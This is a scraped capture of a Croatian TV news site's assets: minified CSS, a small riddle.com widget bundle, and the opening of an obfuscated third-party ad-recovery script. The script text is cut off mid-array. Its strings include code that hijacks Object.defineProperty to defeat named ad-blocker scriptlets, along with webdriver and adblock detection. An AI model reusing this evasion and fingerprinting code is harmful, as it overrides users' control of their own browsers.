li{display:none}.section-raspored .epg-mobile .epg-content ul li:has(+li.active){display:block}.section-raspored .epg-mobile .epg-content ul li.active,.section-raspored .epg-mobile .epg-content ul li.active+li,.section-raspored .epg-mobile .epg-content ul li.active+li+li,.section-raspored .epg-mobile .epg-content ul li.active+li+li+li{display:block}}@media(min-width:801px){.section-raspored .fct .news-article-title{font-size:18px}.section-raspored .fct .news-block-data{margin-bottom:20px}}.nt-preview #article-container .redux-article-gallery .gallery-stage,.nt-preview #article-container .redux-article-gallery .jcarousel{height:max-content}.nt-preview #article-container .redux-article-gallery .gallery-stage ul li{display:none}.nt-preview #article-container .redux-article-gallery .gallery-stage ul li:first-child{display:block}.nt-preview .video-player img{height:100%;left:0;position:absolute;top:0;width:100%}.format.zabavni .format-startaj-hrvatska.news-box.redux-box{display:none!important}@media(max-width:600px){.comments-widget .format-article-content{padding:0 20px!important}.cm-icon{top:0}}@media(min-width:800px){.cm-icon .lg\:w-\[36px\]{height:32px!important;width:32px!important}.main-nav .cm-icon{display:none!important}}.comments-widget{padding-top:25px!important}.section-prijava .reality-wrapper{display:grid}.section-prijava .reality-wrapper .reality-item.id-572{grid-row:2/3}.section-prijava .reality-wrapper .reality-item.id-1410{grid-row:4/5}.section-prijava .reality-wrapper .reality-item.id-1910{grid-row:3/4}.section-prijava .reality-wrapper .reality-item.id-2186{grid-row:1/2}.section-prijava .reality-wrapper .reality-item.id-3240{grid-row:7/8}.format-mainpage.format-supertalent .partners img{max-width:100%}.format-mainpage.format-startaj-hrvatska .shwd{display:none}.format-masterchef .partners{display:block}.gledanost .format-block picture:after{display:none!important}.gledanost .channels div:first-of-type img,.gledanost .channels div:nth-of-type(2) img{margin-left:-10%}.gledanost .channels div:nth-of-type(3),.gledanost .channels div:nth-of-type(4){margin-bottom:0!important}.gledanost .channels div:nth-of-type(3) img,.gledanost .channels div:nth-of-type(4) img{margin-left:-20%}.gledanost .portals div:first-of-type img{margin-left:-6%}.gledanost .board p.xs{display:none}.gledanost .channels:after{background-color:#d9d9d9;bottom:0;content:"";display:block;height:1px;left:50%;margin-left:-50vw!important;max-width:100vw!important;position:absolute;width:100vw}.gledanost .shares .container .channels{margin-bottom:86px;padding-bottom:75px;position:relative}.format-mainpage .articles-holder.ah-1{display:flex!important}.posao-i-karijera>.container{max-width:100%!important;padding:0!important;width:100%!important}#tlyftFrame{min-height:6500px}.didomi-warning{background:#f2f2f2;border:1px solid rgba(0,0,0,.15);font-size:17px;line-height:1.5;padding:40px}.didomi-warning span{font-weight:700}.didomi-preferences{display:inline-block;margin-top:20px}@media only screen and (min-width:800px){#redux-dialog.dialog-box{left:50%;transform:translate(-50%,-50%);width:auto}.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder{flex-wrap:wrap}}body.app-specific{padding-top:0!important}body.app-specific .splash-carousel{display:block}.reality-banner.mphone .apply-link{height:unset!important}.format-mainpage .reality-banner.mphone .apply-link a{border:1px solid rgba(0,0,0,.25)!important;display:flex}section.mphone .container{display:block;max-width:1024px;width:100%}.format-mainpage section.mphone{display:none!important}.format-mainpage.format-dnevnik-nove-tv section.mphone{display:block!important}li.mph{display:inline-block!important}.app-his-bk,.v-monday-2,.v-sunday{display:none!important}@media only screen and (max-width:1220px){section.mphone .container{width:100%}}@media(min-width:768px){section.mphone .container{max-width:768px}}@media(min-width:1024px){section.mphone .container a{border:1px solid rgba(0,0,0,.25)!important;display:flex}section.mphone .container{background-color:transparent!important;border:0!important;max-width:1024px;width:1220px}}@media(min-width:768px)and (max-width:1364px){.gledanost .channels div:nth-of-type(3),.gledanost .channels div:nth-of-type(4){overflow:hidden}.gledanost .channels div:nth-of-type(3) img,.gledanost .channels div:nth-of-type(4) img{margin-left:-12%;margin-top:-10%;max-width:500px}}@media(min-width:1365px){.gledanost .portals div:first-of-type{overflow:hidden}.gledanost .portals div:first-of-type img{position:relative;top:-18%}.gledanost .portals div:nth-of-type(2){align-items:center!important;display:flex}.o-nama .info-block.news{padding-top:60px}.o-nama .main-slot{padding-bottom:44.8%!important}}.epg-content .epg-channels li[data-channel-id=oyo-cinema],.epg-content .epg-channels li[data-channel-id=oyo-family]{display:none!important}.format-dnevnik-nove-tv li.mph,.format-masterchef li.mph,.format-supertalent li.mph{display:inline-block!important}.glasanje-landing .corpo-block{display:block!important}.reality-banner.mphone>.container.apply-link,li.mph{display:none!important}li.mph.lnd{display:inline-block!important}.reality-banner.mphone>.container.apply-link.lnd{display:block!important}body.app-specific.format .app-his-bk{display:none!important;margin:15px 0 20px 20px}.hidden{display:none}.pb-0{padding-bottom:0}.preview-container .banner-holder img{max-width:100%}.jw-controls{z-index:5}.regprof-modal-open .regprof-modal{display:flex;overflow:hidden}.regprof-modal{align-items:center;background-color:hsla(0,0%,100%,.85);display:none;height:100%;justify-content:center;left:0;overflow:auto;position:fixed;text-align:center;top:0;width:100%;z-index:999999999999}.regprof-modal-content{padding:20px}.regprof-spinner{margin:0 auto 20px;text-align:center;width:100px}.regprof-spinner>div{animation:regprof-bouncedelay 1.4s ease-in-out infinite both;background-color:#202020;border-radius:100%;display:inline-block;height:18px;width:18px}.regprof-spinner .regprof-bounce1{animation-delay:-.32s}.regprof-spinner .regprof-bounce2{animation-delay:-.16s}@keyframes regprof-bouncedelay{0%,80%,to{transform:scale(0)}40%{transform:scale(1)}}.regprof-modal-content p{color:#202020;font-size:18px;line-height:1.5;text-align:center}.regprof-text span.regprof-t1:after{content:"Molimo pričekajte,";display:block}.regprof-text span.regprof-t2:after{content:"autorizacija u tijeku.";display:block}.tx-center{text-align:center}.mi-center{margin-inline:auto}.sp-bnr{text-align:center}.sps-im{margin-bottom:30px;width:100%}.banner-holder.photo,.banner-holder.photo-2{bottom:0;position:absolute;text-align:center;width:100%}.banner-holder.photo .banner-inner,.banner-holder.photo-2 .banner-inner{margin-bottom:0!important}.article-page .comments-widget.twc-widget{min-height:580px}.b-desktop .banner-holder.inside-4,.b-desktop .banner-holder.inside-4 .banner-inner{margin-top:0!important}.b-desktop .banner-holder.bot-1 .banner-inner,.b-desktop .banner-holder.bot-2 .banner-inner{margin-bottom:40px}body{overflow:visible!important}html body .fc-message-root{display:none!important}.no-cm{border:1px solid #d9d9d9!important;border-radius:8px;padding:45px 15px}:root{--mb-rv:30px}@media(min-width:1024px){:root{--mb-rv:40px}}@media(min-width:1384px){:root{--mb-rv:50px}}@media(min-width:1700px){:root{--mb-rv:60px}}.article .embed-code{margin-bottom:32px}.atl-display .banner-inner{display:block}.video-error img,.video-error picture{height:auto}.anm .img-holder{padding-bottom:0!important;text-align:unset!important}.anm picture{display:flex;padding-bottom:0!important}.anm img,.anm picture{position:static!important;width:100%}.article-page .fb-embed,.article-page .tiktok-embed{margin-bottom:40px}.article-page .instagram-media{margin-bottom:40px!important}body .article-body .video-error,body .article__body .video-error{margin-bottom:var(--mb-rv)}@media(max-width:599px){body.site-10023 .article-meta .video-error{margin-top:147px}}body.site-10023 .article-body .video-error:after{display:none}@media(min-width:600px){body.site-10023 .article-meta .video-error{margin-bottom:30px}}@media(min-width:1104px){body.site-10023 .article-meta .video-error{margin-bottom:60px}}body.site-10002 .video-error{background-color:transparent;padding-bottom:0}body.site-10002 .video-error picture{display:block}@media(min-width:1348px){body.site-10002 .video-error .img-info{font-size:15px}}@media(min-width:1105px){body.site-10002 .video-error{font-size:13px}}body.site-10002 .video-error img{position:static}body.site-10002 .video-error .img-info{display:block}@media(max-width:599px){body.site-10002 .video-error .img-info{padding:0 30px}}body.site-10002 .article__body .video-error .img-info{padding-left:0}body.site-200 .video-error img{max-width:100%}body.site-10 .video-error .img-info{bottom:15px;color:#fff;display:block;font-family:Museo Sans,sans-serif;font-size:11px;font-weight:900;left:10px;letter-spacing:-.02em;line-height:1.82;position:absolute}@media(min-width:1024px){body.site-10 .video-error .img-info{bottom:24px;font-size:14px;left:28px;line-height:1.43}}body.site-10 .article__body .video-error{aspect-ratio:17.7/10;margin:0}@media(max-width:599px){body.site-10 .article__body .video-error{margin-inline:-20px}}.anchor-float-close{background:url([data-uri]) 0 0/cover no-repeat;border:0;border-radius:0;height:20px;margin:0;max-height:20px;max-width:20px;min-height:0;min-width:0;opacity:.9;overflow:visible;padding:0;position:absolute;right:0;top:-20px;width:20px;z-index:6000012}.banner-holder.floater.anchor-float{bottom:0;left:0;margin:0;overflow-x:visible;padding:0;position:fixed;text-align:center;width:100%;z-index:90000}.banner-holder.floater.anchor-float .banner-inner,.banner-holder.floater.anchor-float .banner-inner-holder{display:inline-block!important;margin:0!important;padding:0!important;position:relative!important;width:auto!important}.video-error{position:relative}.video-error__dscl{bottom:0;left:0;padding-bottom:20px;position:absolute;text-align:center;width:100%}.rev-2 iframe{max-width:100%}.twc-widget div[data-radix-popper-content-wrapper],.twc-widget div[role=dialog]{z-index:100000000000!important}.anchor-comments{border-left:1px solid;cursor:pointer;margin-left:5px;padding-left:7px;text-decoration:underline;text-transform:uppercase}.cm-icon,.cm-icon div[role=menubar]{background-color:transparent!important}.cm-icon div[role=menubar]{padding:0!important}.cm-icon button .text-\[4px\]{background-color:#55c272!important;height:9px;width:19px!important}.cm-icon button svg{margin:0!important}.comments-widget{margin-top:-55px}.comments-widget .cm-base{margin-top:0!important}.comments-widget #twc-comments{padding-top:85px}.comments-widget .cm-base button.cm-reaction,.comments-widget .cm-base button.rp-label{width:auto!important}.comments-widget .cm-base .rp-txtarea{margin-top:-24px}.comments-widget .cm-base .rp-txtarea textarea{margin-top:56px}.comments-widget .cm-base button.cm-reaction{z-index:10}@media(min-width:1024px){.sps-im{margin-bottom:40px;width:auto}.no-cm{max-width:480px;padding:45px 30px}.article-page .comments-widget.twc-widget{min-height:610px}.b-desktop .banner-holder.bot-1 .banner-inner,.b-desktop .banner-holder.bot-2 .banner-inner{margin-bottom:70px}.article .embed-code{margin-bottom:45px}.comments-widget .cm-base .rp-txtarea{margin-top:-31px}.cm-icon button{cursor:pointer!important}.cm-icon button .text-\[4px\]{height:13px;width:25px!important}}@media(min-width:1700px){.article-page .fb-embed,.article-page .tiktok-embed,.sps-im{margin-bottom:60px}.article-page .instagram-media{margin-bottom:60px!important}.cm-icon button .text-\[4px\]{height:15px;width:29px!important}}@media(max-width:1023px){body .related-news.bcm .rl-holder .linker-boxes-wrapper{grid-area:linker}body.site-10 .related-news.bcm .rl-holder{grid-template-areas:"show" "sport" "linker" "novac" "tech" "lifestyle" "putovanja" "zabava" "tv" "zdravlje"}body.site-30 .related-news.bcm .rl-holder{grid-template-areas:"tv" "lifestyle" "linker" "zabava" "vijesti" "putovanja" "sport" "zdravlje" "novac" "tech"}body.site-30 .related-news.bcm .rl-holder .lwdgt{margin-top:0!important}body.site-10023 .related-news.bcm .rl-holder{grid-template-areas:"lifestyle" "show" "linker" "zdravlje" "vijesti" "tv" "zabava" "novac" "tech" "sport"}body.site-10023 .related-news.bcm .rl-holder .linker-boxes-wrapper style{display:none}body.site-10023 .related-news.bcm .rl-holder .linker-boxes-wrapper img{position:static}body.site-10001 .related-news.bcm .rl-holder{grid-template-areas:"show" "putovanja" "linker" "zdravlje" "vijesti" "tv" "zabava" "novac" "tech" "sport"}body.site-200 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "novac" "linker" "sport" "show" "lifestyle" "zdravlje" "putovanja" "zabava" "tv"}body.site-200 .related-news.bcm .rl-holder .linker-boxes-wrapper{margin-bottom:0}body.site-40.dark-mode .linker-boxes-wrapper .lwdgt-text-flex-layout,body.site-40.dark-mode .linker-boxes-wrapper .lwdgt-text-flex-layout span{color:#fff}body.site-40 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "show" "linker" "tv" "putovanja" "sport" "lifestyle" "novac" "tech" "zdravlje"}body.site-40 .related-news.bcm .rl-holder .linker-boxes-wrapper{padding:0}body.site-40 .related-news.bcm .rl-holder .linker-boxes-wrapper a{display:block}body.site-10031 .related-news.bcm .rl-holder{grid-template-areas:"lifestyle" "show" "linker" "putovanja" "tv" "zabava" "vijesti" "novac" "sport" "tech"}body.site-10031 .related-news.bcm .rl-holder .linker-boxes-wrapper{margin-bottom:0!important}body.site-10002 .related-news.bcm .rl-holder{grid-template-areas:"vijesti" "show" "linker" "zabava" "novac" "tech" "putovanja" "zdravlje" "lifestyle" "tv"}}.rev-2 iframe{margin-bottom:var(--mb-rv)}@media(max-width:768px){.anchor-comments{border-left:none;display:block;margin-left:0;padding-left:0;padding-top:5px}.fx-inner{margin-bottom:35px;text-align:center}.fx-inner iframe,.rev-2 iframe{max-width:601px}}@media(max-width:599px){.adhd{aspect-ratio:32/10}.fx-inner iframe,.rev-2 iframe{max-width:340px}}

--- FILE ---
content_type: text/css
request_url: https://cdn.riddle.com/website/assets/embed/legacy_build_2/build/5758.a5c12140.css
body_size: -132
content:
.poll[data-v-6ab16ce5]{position:relative}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.riddle.com/website/assets/embed/legacy_build_2/build/528.01575d5f.js
body_size: 948
content:
"use strict";(self.webpackChunk_riddle_com_webapp=self.webpackChunk_riddle_com_webapp||[]).push([[528],{50528:(e,n,t)=>{t.d(n,{fA:()=>r,yR:()=>b,C5:()=>l,Xq:()=>s,Dp:()=>g,Tn:()=>c,u7:()=>h,IY:()=>i,Zv:()=>w});var o=t(44925),u=t(23714);function r(e,n){let t,r,i;const c=(0,o.iH)(!0),l=()=>{c.value=!0,i()};(0,u.YP)(e,l,{flush:"sync"});const s="function"==typeof n?n:n.get,a="function"==typeof n?void 0:n.set,f=(0,o.ZM)(((e,n)=>(r=e,i=n,{get:()=>(c.value&&(t=s(),c.value=!1),r(),t),set(e){null==a||a(e)}})));return Object.isExtensible(f)&&(f.trigger=l),f}function i(e){return!!(0,o.nZ)()&&((0,o.EB)(e),!0)}function c(e){return"function"==typeof e?e():(0,o.SU)(e)}const l="undefined"!=typeof window&&"undefined"!=typeof document,s=("undefined"!=typeof WorkerGlobalScope&&(globalThis,WorkerGlobalScope),e=>void 0!==e),a=(Object.prototype.toString,()=>{});function f(e,n){return function(...t){return new Promise(((o,u)=>{Promise.resolve(e((()=>n.apply(this,t)),{fn:n,thisArg:this,args:t})).then(o).catch(u)}))}}function p(e,n={}){let t,o,u=a;const r=e=>{clearTimeout(e),u(),u=a};return i=>{const l=c(e),s=c(n.maxWait);return t&&r(t),l<=0||void 0!==s&&s<=0?(o&&(r(o),o=null),Promise.resolve(i())):new Promise(((e,c)=>{u=n.rejectOnCancel?c:e,s&&!o&&(o=setTimeout((()=>{t&&r(t),o=null,e(i())}),s)),t=setTimeout((()=>{o&&r(o),o=null,e(i())}),l)}))}}function v(e){const n=Object.create(null);return t=>n[t]||(n[t]=e(t))}const d=/\B([A-Z])/g,m=(v((e=>e.replace(d,"-$1").toLowerCase())),/-(\w)/g);v((e=>e.replace(m,((e,n)=>n?n.toUpperCase():""))));function b(e){return e}function y(e){return e||(0,u.FN)()}function g(e,n=200,t={}){const r=(0,o.iH)(e.value),i=function(e,n=200,t={}){return f(p(n,t),e)}((()=>{r.value=e.value}),n,t);return(0,u.YP)(e,(()=>i())),r}function h(e,n=!0,t){y()?(0,u.bv)(e,t):n?e():(0,u.Y3)(e)}function w(e,n=1e3,t={}){const{immediate:r=!0,immediateCallback:s=!1}=t;let a=null;const f=(0,o.iH)(!1);function p(){a&&(clearInterval(a),a=null)}function v(){f.value=!1,p()}function d(){const t=c(n);t<=0||(f.value=!0,s&&e(),p(),a=setInterval(e,t))}if(r&&l&&d(),(0,o.dq)(n)||"function"==typeof n){i((0,u.YP)(n,(()=>{f.value&&l&&d()})))}return i(v),{isActive:f,pause:v,resume:d}}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/novatv.dnevnik.hr.js?hash=-1030037947
body_size: 200399
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2M(V,M){const b=a2V();return a2M=function(F,i){F=F-0xe8;let T=b[F];return T;},a2M(V,M);}function a2V(){const qR=['__tcfapi\x20not\x20found\x20within\x20timeout','<\x27border-width\x27>','matrix3d(\x20<number>#{16}\x20)','none|<custom-ident>','Expected\x20','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','reserved2Input','innerHeight','none|auto','key','urlRegex','powerad.ai','EventTarget_removeEventListener','srcdoc','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','ariaLabel','ins','History_replaceState','Equal\x20sign\x20is\x20expected','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','is_limited_ads','!boolean-group','border-box|padding-box|content-box','noopener','<\x27margin-left\x27>{1,2}','<font-weight-absolute>|bolder|lighter','bored_panda_events','<color>{1,4}','CSSStyleSheet_replaceSync','isFirefox','text_ad','flip-block||flip-inline||flip-start','title','snigel-','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','set\x20','normal|spell-out||digits||[literal-punctuation|no-punctuation]','fuseplatform.net','marker-end','isVisibleIframe','<length>{1,2}','flux.jp','CDC-token','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','ad_','device-cmyk(\x20<number>#{4}\x20)','string-api','<\x27border-width\x27>||<\x27border-style\x27>||<color>','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','check','start|middle|end','SyntaxError','slotElementId','skipSC','27d518f0','margin-right','cap','searchParams','lijit.com','ar-v1','hadron.ad.gt','innerHTML','getBidResponses','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','CAN_content','base','First-party\x20image\x20load\x20success','e6d29821','auto|start|end|left|right|center|justify','sort','in2w_key','Combinator','https://ib.adnxs.com/ut/v3/prebid','<media-query-list>','<\x27border-bottom-left-radius\x27>','PerformanceResourceTiming_transferSize','imprnt-cnt','skip-node','auto|start|end|center|baseline|stretch','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','static.criteo.net','walkContext','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','instance','fetch:\x20','drag|no-drag','<url>|none','RegExp_test','https://fb.content-loader.com','backgroundImage','none|forwards|backwards|both','<\x27border-style\x27>','<\x27max-height\x27>','https://exchange.kueezrtb.com/prebid/multi/','enabled','appendChild','localhost|dable\x5c.io','<blend-mode>#','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','SyntaxMatchError','textContent','HTMLAnchorElement_ping','<length>','adfit','as_version','Number\x20sign\x20is\x20not\x20allowed','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','distinctiveProps','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','initInventoryFrame','lngtdv.com','pseudo','\x20is\x20blocked','headers','fetchLater','encodeURIComponent','flatMap','hsl|hwb|lch|oklch','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','MAIN','getElementById','idSubstring','document.documentElement\x20is\x20undefined','adwallpaper','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','config','normal|<string>','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','pub_728x90','log.pinterest.com','_serializeMappings','<\x27min-block-size\x27>','ads.linkedin.com','dvh','__fr','content|<\x27width\x27>','push','<ident>','coupang-dynamic','window.top.document.domain;','HTMLFormElement','slot_element_id','tag','aniview.com','HTMLMetaElement_content','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','<paint>','Terminate\x20-\x20non-auto-recovery','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','api','dump','leave','navigator.plugins\x20is\x20undefined','custom','.workers.dev','getName','Too\x20many\x20hex\x20digits','browserKind','<dashed-ident>','explicit','10tgqZNI','running|paused','\x22:[{\x22id\x22:\x22','parseAtrulePrelude','gpt-adpushup','firefox','gwd-','__webdriver_script_func','Raw','read-only|read-write|read-write-plaintext-only','<percentage>','ltr|rtl','geniee-prebid','getItem','set','https://img-load.com','ds.uncn.jp','throwError','keyval','as_session_id','yieldlove.com','didomi-','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','[Profile\x20Handler]','admanmedia.com','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','even','shouldUseOrigin','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','Identifier\x20is\x20expected\x20but\x20function\x20found','HTMLSourceElement_src','getRandomValues','gpt-tdn','XMLHttpRequest_response','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','DocumentFragment_querySelector','Profile\x20is\x20null\x20or\x20undefined','onError','https:','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','fxios/','getServices','DocumentFragment_querySelectorAll','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','onabort','HTMLAnchorElement_search','__gpp\x20not\x20found\x20within\x20timeout','is_blocking_ads','http://','as_skip','longestMatch','[<integer\x20[0,∞]>\x20<absolute-color-base>]#','Block','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','\x0a\x20\x20','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','gpt-clickio','comma-token','(E2)\x20Invalid\x20protect\x20url:\x20','fill','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','http://localhost','replaceAll','Unknown\x20at-rule\x20descriptor','ChromeDriverw','search','opts','no-limit|<integer>','_top','string-try-catch','parseSourceMapInput','undertone.com','[<length>|<percentage>]{1,4}','types','/npm-monitoring','XMLHttpRequest_status','advertisement__label','visit','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','https://fb.html-load.com','TopLevelCss','clickio.com','isInAdIframe','Document_write','originalHostname','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','createAuctionNonce','<\x27max-width\x27>','captureEvents','<html','creativecdn.com','NestingSelector','Symbol','[<url>|<gradient>|none]\x20[<length-percentage>{4}\x20<-webkit-mask-box-repeat>{2}]?','recovery','none|chained','hasAttribute','expires','/pagead/gen_204?','htlad-','inventories','Hex\x20digit\x20is\x20expected','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','linear|<cubic-bezier-timing-function>|<step-timing-function>','sin(\x20<calc-sum>\x20)','context','safari/firefox\x20src\x20fetch\x20error','iframe\x20msg\x20err:\x20','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','comma','invalid\x20protect-id\x20key:\x20','function\x20','ids','xhr','padStart','trvdp.com','_fa_','messageId','[[<integer>|infinite]{2}]#|auto','ping','dogdrip.net','mediaText','/cdn/adx/open/integration.html','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','coachjs','closest-side|closest-corner|farthest-side|farthest-corner|sides','tagNameFilter','none|<string>+','chrome','Unknown\x20node\x20type:\x20','nextUntil','Blocked\x20prebid\x20request\x20for\x20','[restore-rejections]\x20restoreDeferredRejections__nonadblock','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','adUnits','start|end|left|right|center|justify|match-parent','pubads','postMessage','window.Notification\x20is\x20undefined','Frame\x20not\x20visible','logicieleducatif.fr','yahoo-mail-v1','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','[<counter-name>\x20<integer>?]+|none','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','hbopenbid.pubmatic.com','halifaxcourier.co.uk','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','/media/vpaid-display/iframe.html','__webdriver_script_fn','secure','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','clone','selectors','MessageEvent_source','isVisibleContent','auto||<ratio>','none|auto|<percentage>','microad.jp','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','adUnitPath','bqstreamer.com','